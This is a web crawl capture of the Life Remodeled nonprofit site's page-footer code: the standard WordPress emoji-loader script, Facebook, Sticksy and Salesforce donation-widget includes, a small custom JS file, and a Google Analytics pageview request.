const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liferemodeled.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://liferemodeled.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="zaChwRxM"></script>

<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>

<script>
    var stickyEl = new Sticksy('.js-sticky-widget', {
        topSpacing: 60
    })
</script>
<script src="https://static.elevate.salesforce.org/donation-widget/sdk.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://liferemodeled.org/wp-content/uploads/custom-css-js/10003.js?v=7228
body_size: 9
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 12 2025 | 20:16:50 */
<script src="https://static.elevate.salesforce.org/donation-widget/sdk.js"></script>




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1282995571&t=pageview&_s=1&dl=https%3A%2F%2Fliferemodeled.org%2Fthe-value-of-life-remodeled-covid-19-relief%2F&ul=en-us%40posix&dt=The%20Value%20of%20Life%20Remodeled%20COVID-19%20Relief%20-%20Life%20Remodeled&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1244355207&gjid=700466271&cid=2055024693.1769114485&tid=UA-174389417-1&_gid=1271622655.1769114485&_r=1&_slc=1&z=1115673501
body_size: -567
content:
2,cG-L37PWJ8ZQZ